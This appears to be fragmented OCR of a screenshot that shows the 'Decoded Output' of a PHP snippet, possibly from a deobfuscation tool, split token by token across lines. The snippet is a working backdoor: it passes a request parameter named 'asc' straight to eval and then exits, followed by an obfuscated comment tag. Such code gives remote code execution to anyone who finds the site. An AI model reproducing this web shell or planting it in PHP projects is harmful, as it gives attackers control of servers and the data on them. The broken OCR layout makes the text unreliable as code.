
Decoded Output
download
if
 (
isset
(
$_REQUEST
[
'asc'
])) { 
eval
(stripsla
shes(
$_REQUEST
[
'asc'
])); 
exit
; }
/* DnfCD1RSG
6kD8 */